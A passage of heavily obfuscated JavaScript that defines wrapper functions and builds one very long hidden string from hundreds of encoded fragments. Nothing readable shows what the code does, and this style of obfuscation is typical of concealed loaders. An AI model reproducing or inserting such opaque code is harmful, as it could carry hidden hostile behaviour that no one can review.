z===A;},c[T(0xb49,'DbZi')]=function(z,A){return z-A;},c[T(0xf17,'tUmy')]=function(z,A){return z!==A;},c[T(0x48c,'Q%#K')]=function(z,A){return z===A;},c[T(0xf3c,'%BLW')]=function(z,A){return z===A;},c[T(0x22c,'IRv2')]=function(x,y,z,A,B,E,F,O,P,Q,R){return x(y,z,A,B,E,F,O,P,Q,R);},c[T(0x1a17,'wPDd')]=function(z,A){return z||A;},c[T(0x1546,'wPDd')]=function(x,y){return x(y);},c[T(0x1099,'m86@')]=function(x){return x();},c[T(0x14e,']^Fw')]=function(x,y,z,A,B,E,F,O){return x(y,z,A,B,E,F,O);},c[T(0x26d,'lU&K')]=function(z,A){return z!==A;},c[T(0x17c4,'6LVU')]=function(z,A){return z!==A;},c[T(0x49a,'xs]C')]=function(z,A){return z!==A;},c[T(0x9b7,']^Fw')]=function(z,A){return z!==A;},c[T(0x11eb,'3tYK')]=function(z,A){return z!==A;},c[T(0x100d,'3tYK')]=function(z,A){return z!==A;},c[T(0x657,'Utdh')]=function(z,A){return z!==A;},c[T(0x8d1,'mXeG')]=function(x,y,z,A,B,E,F){return x(y,z,A,B,E,F);},c[T(0xe39,'LK@A')]=function(x){return x();},c[T(0x111b,'KBoF')]=function(z,A){return z<A;},c[T(0x19c1,')dnC')]=function(x,y,z,A,B){return x(y,z,A,B);},c[T(0x1bdb,'YI^*')]=function(z,A){return z||A;},c[T(0x16bc,'8RHC')]=T(0xd10,'3tYK')+T(0x12e4,'l(E!')+T(0x1299,'Utdh')+T(0x503,'LK@A')+T(0x1bb5,'y7l%')+T(0x185a,'mZe4')+T(0x1ce,'l(E!')+T(0xc4b,']^Fw')+T(0xded,'%2cg')+T(0xd96,'lU&K')+T(0x1b13,'^wgA')+T(0x1242,'%BLW')+T(0x1784,'lmcm')+T(0x20c,')dnC')+T(0xfc8,'^wgA')+T(0x10b8,'tUmy')+T(0xd9a,'Utdh')+T(0x1a3b,'E70R')+T(0x374,'wPDd')+T(0xa2b,'y7l%')+T(0x81b,'t1)q')+T(0x15ce,'t1)q')+T(0x281,'v&rb')+T(0x1015,'m86@')+T(0x17a0,']^Fw')+T(0x280,')dnC')+T(0x630,'rQ*T')+T(0x1084,'Q*(5')+T(0x1b5b,'l(E!')+T(0x12d9,'Qqc3')+T(0x637,'3tYK')+T(0x1dda,'3tYK')+T(0x260,'pPl3')+T(0x25a,'d[Pk')+T(0x1496,'YI^*')+T(0x1d6f,'Lhuw')+T(0x18f8,'6LVU')+T(0x7e8,'Q*(5')+T(0x98d,']^Fw')+T(0x2e5,'Qqc3')+T(0x434,'pPl3')+T(0x1a90,'rQ*T')+T(0x581,'lU&K')+T(0xe86,'xs]C')+T(0x1be1,'DbZi')+T(0x165e,')dnC')+T(0x149a,'mXeG')+T(0x1676,'mG2b')+T(0x290,'tUmy')+T(0x56f,'QJC3')+T(0x170c,'(npV')+T(0x18f,'vf3D')+T(0x8ad,'Utdh')+T(0x148e,')dnC')+T(0x17c0,'3tYK')+T(0x29a,'t1)q')+T(0x18a1,'LK@A')+T(0x14df,'3tYK')+T(0x131c,'qzIG')+T(0x1532,'QJC3')+T(0x1b5d,'v&rb')+T(0x91d,'KBoF')+T(0x2c0,'6LVU')+T(0x1ae0,'#R6C')+T(0x1255,'wPDd')+T(0xe40,'lU&K')+T(0xa9b,'$zWl')+T(0xe32,'h6q2')+T(0x131a,'gK(O')+T(0x186e,'lmcm')+T(0x18aa,'pPl3')+T(0x1d4a,'wPDd')+T(0x6a5,'mZe4')+T(0xd1d,'pPl3')+T(0x12ab,'l(E!')+T(0x1cd2,'tUmy')+T(0x1ac2,'KBoF')+T(0x11a8,'8RHC')+T(0x1d8f,'6LVU')+T(0x16f7,'%2cg')+T(0x156,']^Fw')+T(0xd2b,'h6q2')+T(0x163c,'y7l%')+T(0x19e6,'m86@')+T(0x1d0a,'mXeG')+T(0x9e0,'[&KQ')+T(0x1dd8,'%2cg')+T(0xa00,'QJC3')+T(0x544,'Q%#K')+T(0x1fe,'m86@')+T(0xe3f,'E70R')+T(0x6bb,'mZe4')+T(0x152c,'pPl3')+T(0x1b39,'E70R')+T(0x1b6f,'y7l%')+T(0x70a,'e5s5')+T(0x14cd,'YI^*')+T(0x16c0,'%BLW')+T(0xad2,'3tYK')+T(0x1d0d,'gK(O')+T(0x4fa,']^Fw')+T(0x1139,'Q%#K')+T(0x1868,'y7l%')+T(0x2f3,'d[Pk')+T(0x494,'%2cg')+T(0x1067,'$zWl')+T(0xc64,'gK(O')+T(0x1a03,'3tYK')+T(0x19d9,'DbZi')+T(0x1197,'IRv2')+T(0xdff,'tUmy')+T(0x314,'lU&K')+T(0x2be,'mZe4')+T(0xb3d,'xs]C')+T(0x353,'gK(O')+T(0xc68,'J&FJ')+T(0x1482,'mG2b')+T(0x1904,'^wgA')+T(0x15ae,'IRv2')+T(0x135c,'(npV')+T(0x1939,'DbZi')+T(0x95f,'mG2b')+T(0xc71,'8RHC')+T(0x1b04,')dnC')+T(0x1da0,'KW0L')+T(0x1598,'v&rb')+T(0x15db,'xs]C')+T(0xfb8,'e5s5')+T(0xeb8,'y7l%')+T(0x17e4,'YI^*')+T(0xbe7,'LK@A')+T(0x1378,'gK(O')+T(0x826,'QJC3')+T(0x1b66,'lmcm')+T(0x1df6,'d[Pk')+T(0x1137,'KW0L')+T(0x1aa0,'KBoF')+T(0x126a,'m86@')+T(0xde8,'rQ*T')+T(0x148d,'%2cg')+T(0x1794,'LK@A')+T(0x15f9,'wPDd')+T(0x950,'QJC3')+T(0xb4d,'3tYK')+T(0x16ee,'t1)q')+T(0x1284,']^Fw')+T(0x56a,'3tYK')+T(0x1920,'[&KQ')+T(0x348,'v&rb')+T(0x1b4a,'mG2b')+T(0x154c,'lmcm')+T(0x1de7,'mXeG')+T(0x2bd,'d[Pk')+T(0x1a68,'d[Pk')+T(0x291,'(npV')+T(0x14f0,'d[Pk')+T(0xf9a,'#R6C')+T(0x1630,'abOC')+T(0xc21,'8RHC')+T(0x11ee,'%BLW')+T(0x1d48,'6LVU')+T(0x1181,'MbPN')+T(0x7dc,'E70R')+T(0x1d8,'h6q2')+T(0x1118,'#R6C')+T(0xc6b,'LK@A')+T(0x4e1,'6LVU')+T(0xe0a,'mZe4')+T(0x16e9,'mG2b')+T(0xff3,'vf3D')+T(0x5b4,'KW0L')+T(0xf19,'pPl3')+T(0x1b7a,'tUmy')+T(0x1e3,'YI^*')+T(0x18e,'y7l%')+T(0x4e7,'h6q2')+T(0x117a,'E70R')+T(0x123b,'y7l%')+T(0x782,')dnC')+T(0xf97,'l(E!')+T(0xcb3,'xs]C')+T(0x3e5,'YI^*')+T(0xc0c,'lmcm')+T(0x655,'MbPN')+T(0x3cb,'l(E!')+T(0x4b5,'x#Xz')+T(0xb43,'xs]C')+T(0x1df,'Qqc3')+T(0x10a5,'#R6C')+T(0x126b,'LK@A')+T(0x1be4,'MbPN')+T(0x10c0,'mZe4')+T(0x10c2,'8RHC')+T(0x16a5,'J&FJ')+T(0x185d,'YI^*')+T(0x1423,'vf3D')+T(0x1cc4,'Q%#K')+T(0x1401,'tUmy')+T(0x320,'KBoF')+T(0x25c,'^wgA')+(T(0x1667,'DbZi')+T(0x1755,'IRv2')+T(0x17cf,'Lhuw')+T(0xd89,'YI^*')+T(0x1655,'lU&K')+T(0x1c67,'qzIG')+T(0x299,']^Fw')+T(0xeeb,'J&FJ')+T(0xaa1,'3tYK')+T(0x1c25,'mG2b')+T(0x12c4,'$zWl')+T(0x174a,'gK(O')+T(0x1048,'lU&K')+T(0x11fb,'lmcm')+T(0x16b7,'KBoF')+T(0x16e8,'xs]C')+T(0x551,'YI^*')+T(0x46c,'h6q2')+T(0x4db,'qzIG')+T(0x1419,'mXeG')+T(0x1abf,'t1)q')+T(0x17d0,'pPl3')+T(0x97e,'%BLW')+T(0x403,'YI^*')+T(0x2a0,'lU&K')+T(0x1969,'vf3D')+T(0x1507,'(npV')+T(0x168f,'3tYK')+T(0x193a,'lU&K')+T(0x42f,'h6q2')+T(0xb83,'LK@A')+T(0x14c1,'lmcm')+T(0x18e7,'Qqc3')+T(0x1a62,'l(E!')+T(0x3c5,'^wgA')+T(0x922,'lmcm')+T(0x31b,']^Fw')+T(0x14b3,'LK@A')+T(0x1599,'d[Pk')+T(0xd60,'J&FJ')+T(0x65f,'lmcm')+T(0x11fd,']^Fw')+T(0x6fc,'J&FJ')+T(0xf75,'MbPN')+T(0xea8,'MbPN')+T(0x2b9,'mG2b')+T(0x1318,'#R6C')+T(0x223,'Q%#K')+T(0x8c1,'%2cg')+T(0x1860,'Utdh')+T(0x239,'wPDd')+T(0x204,'abOC')+T(0xbe8,'(npV')+T(0x18ac,'Qqc3')+T(0x1c33,'l(E!')+T(0x12df,'Lhuw')+T(0x18e4,'KW0L')+T(0x19bf,']^Fw')+T(0x109a,'[&KQ')+T(0xd91,'h6q2')+T(0x80b,'MbPN')+T(0x12a2,'abOC')+T(0x128e,'v&rb')+T(0x4b9,'x#Xz')+T(0x1c7f,'t1)q')+T(0x1896,'DbZi')+T(0x1a5c,'KW0L')+T(0x53f,'rQ*T')+T(0x7c5,')dnC')+T(0x839,'h6q2')+T(0xfc6,'KBoF')+T(0x1762,'xs]C')+T(0x155b,'6LVU')+T(0x1dd,'Q%#K')+T(0x11d4,'e5s5')+T(0x7f4,'6LVU')+T(0x71d,'h6q2')+T(0x12d0,'Utdh')+T(0x1c20,'6LVU')+T(0xd24,'lmcm')+T(0x838,']^Fw')+T(0x6cc,'6LVU')+T(0x364,'l(E!')+T(0x1ada,'3tYK')+T(0x153d,'l(E!')+T(0x160a,'KBoF')+T(0x1821,'lU&K')+T(0x14f7,'mG2b')+T(0x1b9d,'e5s5')+T(0x900,'y7l%')+T(0x47f,'x#Xz')+T(0x7fc,'KBoF')+T(0x1a86,'J&FJ')+T(0x1b6c,'qzIG')+T(0x1df4,'d[Pk')+T(0x8a9,'v&rb')+T(0x28e,'lU&K')+T(0x95c,']^Fw')+T(0xb32,'Lhuw')+T(0xcdd,'LK@A')+T(0x9cd,'Q%#K')+T(0xd70,'%2cg')+T(0x482,'KW0L')+T(0x7ab,'Qqc3')+T(0x718,'MbPN')+T(0xfaf,'x#Xz')+T(0x129e,'qzIG')+T(0xae8,'mXeG')+T(0x13cb,'lU&K')+T(0x1bce,'vf3D')+T(0x1bc4,'6LVU')+T(0xe22,'d[Pk')+T(0x1bb8,'Utdh')+T(0xe9f,'%BLW')+T(0x14f1,']^Fw')+T(0xda5,'(npV')+T(0x1aee,'8RHC')+T(0x1a3,'^wgA')+T(0x1a89,'QJC3')+T(0xd17,'E70R')+T(0xff0,'YI^*')+T(0x1523,'J&FJ')+T(0x1240,'Q%#K')+T(0x1d85,'Qqc3')+T(0x12fb,'lU&K')+T(0xdb6,'lU&K')+T(0x17f5,'Lhuw')+T(0x1bba,'MbPN')+T(0x12be,'LK@A')+T(0x65b,'$zWl')+T(0x188c,'QJC3')+T(0x187e,'mG2b')+T(0x12ca,'IRv2')+T(0x5f3,'Qqc3')+T(0xa8d,'DbZi')+T(0x1d6a,'xs]C')+T(0x7e1,'YI^*')+T(0xb87,'xs]C')+T(0x2e8,'lmcm')+T(0x513,'$zWl')+T(0xffd,'MbPN')+T(0x16b,'KBoF')+T(0x187a,'KBoF')+T(0x17e3,'8RHC')+T(0x107b,'abOC')+T(0x1c6,'(npV')+T(0xefb,'LK@A')+T(0x17e6,'Q%#K')+T(0xe54,'MbPN')+T(0x1473,'x#Xz')+T(0x6dd,'%BLW')+T(0x1b51,'qzIG')+T(0xefd,'%BLW')+T(0x48b,']^Fw')+T(0x968,'d[Pk')+T(0x785,'Q%#K')+T(0x17e,'QJC3')+T(0x247,'t1)q')+T(0x1bd4,'DbZi')+T(0x30f,'LK@A')+T(0x1133,'xs]C')+T(0x106e,'Utdh')+T(0x1a20,'xs]C')+T(0xbdb,'v&rb')+T(0x1212,'QJC3')+T(0xb39,'Utdh')+T(0x1f1,'vf3D')+T(0x131e,'xs]C')+T(0x13da,'m86@')+T(0x924,'%BLW')+T(0x77a,'^wgA')+T(0x1d2f,'Q*(5')+T(0x25f,'wPDd')+T(0x17ac,'pPl3')+T(0x178d,'d[Pk')+T(0x955,'Q%#K')+T(0x56b,'rQ*T')+T(0xc77,'Lhuw')+T(0x11ea,'xs]C')+T(0x2cf,'$zWl')+T(0x19ea,'qzIG')+T(0x149d,'l(E!')+T(0xc26,'KW0L')+T(0x13e4,'wPDd')+T(0xcce,'3tYK')+T(0xc9e,'x#Xz')+T(0xad6,'abOC')+T(0x16f8,'mXeG')+T(0x967,')dnC')+T(0x16a1,'#R6C')+T(0x7a7,'t1)q')+T(0x175d,'tUmy')+T(0xdcd,'%2cg')+T(0x8d0,'v&rb')+T(0x1c6e,'Qqc3')+T(0xa18,'#R6C')+T(0xe14,'Qqc3')+T(0x177b,'xs]C')+T(0x579,'3tYK')+T(0x1819,'vf3D'))+(T(0x1957,'^wgA')+T(0x1c1c,'lU&K')+T(0x18b,'qzIG')+T(0xe9c,'gK(O')+T(0x8e4,'$zWl')+T(0x1c58,'pPl3')+T(0x1c4,'pPl3')+T(0x29c,'KBoF')+T(0x14b1,'qzIG')+T(0x5ec,'^wgA')+T(0xb79,'%2cg')+T(0x89e,'%2cg')+T(0x1b7b,'v&rb')+T(0x182b,'MbPN')+T(0x1628,'lmcm')+T(0x1c72,'IRv2')+T(0x477,'Utdh')+T(0x4d3,'Q*(5')+T(0x1780,'#R6C')+T(0xe23,'[&KQ')+T(0xeba,'qzIG')+T(0x5f7,'$zWl')+T(0x1823,'MbPN')+T(0x1dee,'h6q2')+T(0x1ccb,'y7l%')+T(0x1607,'pPl3')+T(0xbc7,'lU&K')+T(0x627,'mXeG')+T(0x1d0c,'rQ*T')+T(0x806,'l(E!')+T(0x1aff,'^wgA')+T(0x72b,'DbZi')+T(0x127a,'Q%#K')+T(0x525,'x#Xz')+T(0x6b8,'IRv2')+T(0x1ce7,'IRv2')+T(0x1b4e,'e5s5')+T(0xfc9,']^Fw')+T(0x10b0,'YI^*')+T(0x3bf,'e5s5')+T(0x1044,'3tYK')+T(0x1a22,'6LVU')+T(0x225,'KW0L')+T(0x1428,'lmcm')+T(0x1129,'abOC')+T(0x14ad,'MbPN')+T(0x1745,'pPl3')+T(0x661,'x#Xz')+T(0x58c,'mG2b')+T(0x1a8f,'mXeG')+T(0x48f,'xs]C')+T(0x8be,'%BLW')+T(0x6ed,']^Fw')+T(0xbcf,'(npV')+T(0x192,'8RHC')+T(0x1c3f,'8RHC')+T(0xc31,'Q%#K')+T(0xa51,'e5s5')+T(0x1200,'xs]C')+T(0x1383,'Q*(5')+T(0x12b1,'Qqc3')+T(0x68d,'qzIG')+T(0x9c6,'%BLW')+T(0x1ce0,'abOC')+T(0xa10,'d[Pk')+T(0xc35,'#R6C')+T(0x986,'mG2b')+T(0xce5,'abOC')+T(0x4c7,'#R6C')+T(0x255,'t1)q')+T(0x625,']^Fw')+T(0xea0,'6LVU')+T(0x926,'Lhuw')+T(0x1585,'KW0L')+T(0x1b42,'MbPN')+T(0x1054,'qzIG')+T(0x925,'QJC3')+T(0xc6c,'vf3D')+T(0x989,'mZe4')+T(0x15a0,'mZe4')+T(0x767,'MbPN')+T(0x16eb,'#R6C')+T(0x42d,'t1)q')+T(0x1a1e,'%BLW')+T(0x1a57,'%BLW')+T(0x224,'mZe4')+T(0x1949,'6LVU')+T(0x1c8,'d[Pk')+T(0x1548,'Lhuw')+T(0x1034,'8RHC')+T(0x5ca,'pPl3')+T(0x1670,'IRv2')+T(0x1881,'IRv2')+T(0x1c3b,'KBoF')+T(0x196d,'h6q2')+T(0xf37,'vf3D')+T(0x161c,'YI^*')+T(0xee7,'d[Pk')+T(0x406,'x#Xz')+T(0x699,'t1)q')+T(0x1a7c,'8RHC')+T(0x1d75,'xs]C')+T(0x1340,'KW0L')+T(0xf7c,'t1)q')+T(0x1285,'#R6C')+T(0x15a9,'pPl3')+T(0xd53,'h6q2')+T(0x619,'IRv2')+T(0x11b2,'#R6C')+T(0x100c,'gK(O')+T(0xb23,'YI^*')+T(0x4ca,'qzIG')+T(0x19da,'v&rb')+T(0xe19,'Lhuw')+T(0x18de,'QJC3')+T(0x18eb,'abOC')+T(0x17d3,'pPl3')+T(0xdeb,'l(E!')+T(0xc89,'h6q2')+T(0xb94,'mG2b')+T(0x1d45,'$zWl')+T(0x17d,'J&FJ')+T(0x14a,'qzIG')+T(0x19d,'%2cg')+T(0x3ad,'J&FJ')+T(0x73a,'[&KQ')+T(0xabc,'(npV')+T(0xe2d,'KBoF')+T(0xc3a,'pPl3')+T(0x85b,'6LVU')+T(0x1a9f,'YI^*')+T(0x61b,'v&rb')+T(0x1362,'mG2b')+T(0x1b2,'m86@')+T(0xd1c,'Lhuw')+T(0xc12,'lU&K')+T(0x132d,'wPDd')+T(0x1b48,'y7l%')+T(0x1bb2,'E70R')+T(0xa25,'Lhuw')+T(0x1108,'l(E!')+T(0x26c,'IRv2')+T(0x60f,'v&rb')+T(0x1990,'pPl3')+T(0x84f,'Utdh')+T(0x78f,'[&KQ')+T(0x273,'pPl3')+T(0x1b33,'wPDd')+T(0x1869,'mXeG')+T(0x92a,'e5s5')+T(0x19d7,'tUmy')+T(0xe04,'d[Pk')+T(0x16b0,'e5s5')+T(0x1332,'YI^*')+T(0xc17,')dnC')+T(0x145e,'abOC')+T(0x144d,'d[Pk')+T(0x1a31,'v&rb')+T(0xa77,')dnC')+T(0x227,'y7l%')+T(0x890,'$zWl')+T(0x6aa,'mG2b')+T(0xe5a,'E70R')+T(0x1879,'%BLW')+T(0xb4a,'6LVU')+T(0x2d3,'l(E!')+T(0x12e9,'$zWl')+T(0xe80,'xs]C')+T(0x78d,'%BLW')+T(0x543,'QJC3')+T(0x19dc,'^wgA')+T(0x81f,'gK(O')+T(0xf5e,'[&KQ')+T(0xad5,'Qqc3')+T(0xfb2,')dnC')+T(0xbf4,'d[Pk')+T(0x65a,'Utdh')+T(0x963,'d[Pk')+T(0x31e,'abOC')+T(0x19c2,'E70R')+T(0xcb0,'MbPN')+T(0x532,'Q*(5')+T(0x2fb,'v&rb')+T(0x86c,'Q*(5')+T(0xd4a,'xs]C')+T(0x12b0,'pPl3')+T(0x1567,'QJC3')+T(0x1b9b,'Qqc3')+T(0xdd8,'pPl3')+T(0x105a,'QJC3')+T(0xa99,')dnC')+T(0x1d06,'(npV')+T(0xb52,'MbPN')+T(0x1c37,'KBoF')+T(0x1ab3,'KBoF')+T(0x322,'QJC3')+T(0xb53,'J&FJ')+T(0x4de,'mZe4')+T(0x1db9,'Qqc3')+T(0x1a4b,'E70R'))+(T(0xd32,'QJC3')+T(0xbfc,'mXeG')+T(0xeb0,'e5s5')+T(0x1ab1,'vf3D')+T(0x507,'e5s5')+T(0x1c19,'^wgA')+T(0x189c,'E70R')+T(0x21b,'[&KQ')+T(0x1ba9,'l(E!')+T(0x15be,'^wgA')+T(0x6f0,'[&KQ')+T(0x800,'DbZi')+T(0xdcf,'tUmy')+T(0xd76,'MbPN')+T(0x196f,'J&FJ')+T(0x94b,'y7l%')+T(0x140f,'rQ*T')+T(0x1a23,'Q*(5')+T(0x102a,'Utdh')+T(0xed1,'qzIG')+T(0x1509,'mXeG')+T(0x73d,'Q*(5')+T(0x11d9,'6LVU')+T(0x214,'Q*(5')+T(0x18a8,'qzIG')+T(0x4e0,'Utdh')+T(0x1074,'y7l%')+T(0x1ca,'rQ*T')+T(0xe4d,'gK(O')+T(0xe2f,'mXeG')+T(0xd3d,'%2cg')+T(0x1c91,'%2cg')+T(0x87a,'%BLW')+T(0x7be,'wPDd')+T(0x1f8,'J&FJ')+T(0x152b,'h6q2')+T(0xcd4,'QJC3')+T(0x707,'mG2b')+T(0xdfa,'LK@A')+T(0x51f,'Q%#K')+T(0xa1f,'abOC')+T(0xc50,'qzIG')+T(0x16aa,'l(E!')+T(0x1798,'xs]C')+T(0xbba,'%BLW')+T(0x1dbd,'mZe4')+T(0xcfe,'Qqc3')+T(0x1cbb,'vf3D')+T(0xa98,'qzIG')+T(0x1b24,'l(E!')+T(0x1856,'m86@')+T(0x11b1,'lU&K')+T(0x1a8,'h6q2')+T(0x1a44,')dnC')+T(0x1004,'E70R')+T(0x1cb3,'Utdh')+T(0x110d,'Q*(5')+T(0xae3,'KBoF')+T(0x1238,'J&FJ')+T(0x121f,'y7l%')+T(0x762,'gK(O')+T(0xf5a,'mG2b')+T(0x1aa9,'Q*(5')+T(0x1349,'YI^*')+T(0x1251,'QJC3')+T(0x62e,'t1)q')+T(0x680,'3tYK')+T(0x1b98,'mG2b')+T(0x1641,'YI^*')+T(0xd90,']^Fw')+T(0x1a9b,'h6q2')+T(0xd57,']^Fw')+T(0x2f5,'tUmy')+T(0x92c,'Q%#K')+T(0xef2,']^Fw')+T(0x722,'l(E!')+T(0xaf9,'m86@')+T(0x1a04,'e5s5')+T(0x114c,'mXeG')+T(0xdbc,'QJC3')+T(0x516,'#R6C')+T(0x1635,'tUmy')+T(0x1bf9,'KBoF')+T(0x14c5,'8RHC')+T(0x16ac,'#R6C')+T(0x7a9,'x#Xz')+T(0x17fb,'MbPN')+T(0x1ad3,'LK@A')+T(0x737,'wPDd')+T(0x23a,'^wgA')+T(0x1064,'YI^*')+T(0x1801,'$zWl')+T(0x573,'MbPN')+T(0x1231,'DbZi')+T(0xec5,'Lhuw')+T(0xc34,'MbPN')+T(0x1b5e,'Qqc3')+T(0x1326,'xs]C')+T(0x854,'YI^*')+T(0x1815,'8RHC')+T(0x1ad,'$zWl')+T(0x1c9d,'YI^*')+T(0x1b06,'8RHC')+T(0x663,'y7l%')+T(0x88f,'xs]C')+T(0x1692,'YI^*')+T(0x1643,'t1)q')+T(0x6e0,'DbZi')+T(0x66f,'$zWl')+T(0x16dc,'Qqc3')+T(0x1b0e,'mZe4')+T(0x1b41,'^wgA')+T(0x18e5,']^Fw')+T(0x349,'mG2b')+T(0xcfb,'Utdh')+T(0x14ce,'tUmy')+T(0xdf7,'(npV')+T(0x12f6,'IRv2')+T(0x1d3e,'mG2b')+T(0x1d8e,'LK@A')+T(0x1c2,'pPl3')+T(0x747,'t1)q')+T(0x1249,'tUmy')+T(0x180,'qzIG')+T(0x33f,'KBoF')+T(0x160d,'^wgA')+T(0x1000,'abOC')+T(0x16a,'l(E!')+T(0x1098,'YI^*')+T(0x1517,'KW0L')+T(0x1958,'lU&K')+T(0x1bd2,'LK@A')+T(0xbb0,'e5s5')+T(0x517,'Q*(5')+T(0x184f,'mZe4')+T(0x8e7,'mXeG')+T(0x194,'tUmy')+T(0x113c,'wPDd')+T(0x2d7,'mG2b')+T(0x11f9,'E70R')+T(0x445,'3tYK')+T(0x9c7,']^Fw')+T(0x6e4,'tUmy')+T(0xd83,']^Fw')+T(0x61d,'Q*(5')+T(0x171d,'xs]C')+T(0x1b2c,'d[Pk')+T(0x1434,'[&KQ')+T(0x253,'MbPN')+T(0x17fd,'h6q2')+T(0x49f,'^wgA')+T(0x10e4,')dnC')+T(0x1c4f,'^wgA')+T(0x34a,'mG2b')+T(0x1aba,'m86@')+T(0xb09,'mG2b')+T(0xdc4,'t1)q')+T(0x997,'IRv2')+T(0x19ff,'KBoF')+T(0x1883,'lmcm')+T(0x837,'gK(O')+T(0x1ee,'mZe4')+T(0x169d,'qzIG')+T(0x4e9,'tUmy')+T(0x2a7,'LK@A')+T(0xd75,'d[Pk')+T(0xdd6,'%2cg')+T(0x18e2,'[&KQ')+T(0x452,'[&KQ')+T(0x387,'Lhuw')+T(0xda2,'l(E!')+T(0xb5c,'l(E!')+T(0x635,'YI^*')+T(0x106d,'v&rb')+T(0x1b50,'lU&K')+T(0xa47,'y7l%')+T(0x128d,'h6q2')+T(0xa82,'Lhuw')+T(0xccf,'y7l%')+T(0x12ee,'h6q2')+T(0xac0,'DbZi')+T(0xf70,'QJC3')+T(0x16b8,'t1)q')+T(0x1344,'wPDd')+T(0x16e0,'8RHC')+T(0x8fa,'y7l%')+T(0x1191,'lmcm')+T(0x18c,'(npV')+T(0x1d4b,'[&KQ')+T(0xccb,'m86@')+T(0x5c3,'rQ*T')+T(0x1a56,'J&FJ')+T(0x1c16,'tUmy')+T(0x1b0,'mXeG')+T(0x153a,'LK@A')+T(0x1c7b,'mG2b')+T(0x1a61,'qzIG')+T(0xfca,'Lhuw')+T(0x177a,'t1)q')+T(0x1313,')dnC'))+(T(0x801,'LK@A')+T(0x1bd1,'lU&K')+T(0x15eb,'[&KQ')+T(0x1a06,'l(E!')+T(0x1c21,'KBoF')+T(0xd11,'mXeG')+T(0x8a0,'h6q2')+T(0x101b,'KBoF')+T(0x991,'QJC3')+T(0x1b54,'KW0L')+T(0x1106,'l(E!')+T(0x1d28,'abOC')+T(0x9eb,'t1)q')+T(0x1b30,'8RHC')+T(0x12e7,'DbZi')+T(0xc75,'Utdh')+T(0x7ba,'^wgA')+T(0x42b,'[&KQ')+T(0x398,'pPl3')+T(0x16b4,'d[Pk')+T(0x297,'6LVU')+T(0x50a,'abOC')+T(0xb7f,')dnC')+T(0xecf,'LK@A')+T(0xb6d,'mZe4')+T(0x1cc,'rQ*T')+T(0x1ac4,'6LVU')+T(0xed5,'(npV')+T(0xffa,'6LVU')+T(0xca6,'m86@')+T(0xb19,'YI^*')+T(0x7fb,'Lhuw')+T(0x96f,'qzIG')+T(0x17af,'LK@A')+T(0xbf2,'E70R')+T(0x5d4,'l(E!')+T(0x540,'QJC3')+T(0x12b6,')dnC')+T(0x13a6,'Q%#K')+T(0x173c,'rQ*T')+T(0x1a70,'MbPN')+T(0x145c,'rQ*T')+T(0x1de9,'lU&K')+T(0x1ddb,'QJC3')+T(0x170a,'8RHC')+T(0x15df,'LK@A')+T(0xe47,'m86@')+T(0x199d,'IRv2')+T(0x16f,'8RHC')+T(0x1d2e,'LK@A')+T(0x69d,'%BLW')+T(0xca4,'e5s5')+T(0xe99,'YI^*')+T(0xc48,'#R6C')+T(0xc73,'gK(O')+T(0x906,'v&rb')+T(0x12d5,'^wgA')+T(0x1b4b,'xs]C')+T(0x803,']^Fw')+T(0x1572,'qzIG')+T(0x15e9,']^Fw')+T(0x1af3,'^wgA')+T(0xd4c,'abOC')+T(0xbbe,'rQ*T')+T(0xcc1,'Lhuw')+T(0x2e0,'mZe4')+T(0x639,'$zWl')+T(0x1c9f,'mZe4')+T(0x265,'KW0L')+T(0x37c,')dnC')+T(0x14e8,'vf3D')+T(0xe1e,'v&rb')+T(0x8a8,'Qqc3')+T(0x1734,'3tYK')+T(0x7a8,'Lhuw')+T(0x15fd,'m86@')+T(0x17f6,'mXeG')+T(0x8b0,'8RHC')+T(0xa78,'x#Xz')+T(0x1872,'$zWl')+T(0x849,'^wgA')+T(0x45f,'abOC')+T(0x1ddd,'qzIG')+T(0xf51,'Utdh')+T(0x193f,'[&KQ')+T(0x199f,'m86@')+T(0xb8f,'LK@A')+T(0x45e,'m86@')+T(0x1266,'h6q2')+T(0x11f3,'mZe4')+T(0x124c,'E70R')+T(0x10b4,'QJC3')+T(0x149f,'KBoF')+T(0x67c,'J&FJ')+T(0x119f,'mG2b')+T(0x1ad8,'m86@')+T(0xc37,'mXeG')+T(0x38b,'xs]C')+T(0x1942,'h6q2')+T(0x64e,'mG2b')+T(0x1806,'y7l%')+T(0xec2,'abOC')+T(0xc04,'wPDd')+T(0x18c9,'v&rb')+T(0x192b,'8RHC')+T(0x7c3,'wPDd')+T(0x6ce,'6LVU')+T(0xce9,'6LVU')+T(0x3e9,'wPDd')+T(0x18b5,'Q*(5')+T(0x1db5,'6LVU')+T(0x1c64,'E70R')+T(0xb55,'rQ*T')+T(0xf76,'wPDd')+T(0x241,']^Fw')+T(0xd34,'Lhuw')+T(0xa49,'vf3D')+T(0x1a35,'x#Xz')+T(0x1334,'E70R')+T(0x930,'l(E!')+T(0xe27,'lU&K')+T(0x633,'QJC3')+T(0x758,'m86@')+T(0x120b,'E70R')+T(0xf2d,'gK(O')+T(0x31a,']^Fw')+T(0x1dbf,'KW0L')+T(0xf72,'MbPN')+T(0xb88,'pPl3')+T(0x1369,'d[Pk')+T(0x4c8,'mZe4')+T(0xa3f,'t1)q')+T(0x1d54,'KW0L')+T(0xfbb,'Lhuw')+T(0x1649,'gK(O')+T(0x4dd,'YI^*')+T(0xdba,'QJC3')+T(0xc13,'mG2b')+T(0x16bf,'mXeG')+T(0x110e,'[&KQ')+T(0x1ce1,'vf3D')+T(0x1dfa,'tUmy')+T(0x18bb,'Q*(5')+T(0x1bd0,'E70R')+T(0x1707,'J&FJ')+T(0xc3f,'v&rb')+T(0xb22,'e5s5')+T(0xde1,'d[Pk')+T(0x166d,'3tYK')+T(0xd54,'qzIG')+T(0xe26,'lU&K')+T(0x1b0f,'mG2b')+T(0x1b38,'8RHC')+T(0xaa0,'mXeG')+T(0x40f,'wPDd')+T(0x1ab2,')dnC')+T(0x937,'6LVU')+T(0xd66,'KBoF')+T(0x202,'abOC')+T(0x195,'IRv2')+T(0x787,'KBoF')+T(0x660,'YI^*')+T(0x1c0b,'^wgA')+T(0x1981,'abOC')+T(0x73c,'pPl3')+T(0xb01,'Q*(5')+T(0x5fe,'tUmy')+T(0x111c,'YI^*')+T(0x75f,'MbPN')+T(0x9db,'wPDd')+T(0x110c,'d[Pk')+T(0x142a,'mZe4')+T(0x1111,'%2cg')+T(0xb58,'rQ*T')+T(0x1261,'%2cg')+T(0xa90,'h6q2')+T(0x1930,'(npV')+T(0x10b9,'LK@A')+T(0x1744,'IRv2')+T(0x2e6,'^wgA')+T(0x125a,'DbZi')+T(0x9fa,'YI^*')+T(0x7d8,'[&KQ')+T(0xda7,'m86@')+T(0xba1,'gK